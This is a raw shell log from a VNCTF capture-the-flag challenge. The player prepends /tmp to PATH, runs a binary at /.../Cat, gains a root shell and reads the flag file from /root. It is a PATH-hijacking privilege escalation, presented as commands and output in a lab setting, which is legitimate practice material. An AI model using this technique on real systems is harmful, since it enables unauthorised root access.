 ctfer@ret2shell-47-566-1739617172:/GinTest$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
ctfer@ret2shell-47-566-1739617172:/GinTest$ /.../Cat
/.../Cat
whoami
root
ls /root
flag
start.sh
cat /flag
cat /root/flag
whoami
root
pwd
/GinTest
cat /root/flag
tac /root/flag
VNCTF{910a3c76-339b-e0db-73d4-bcfb411e6b7a}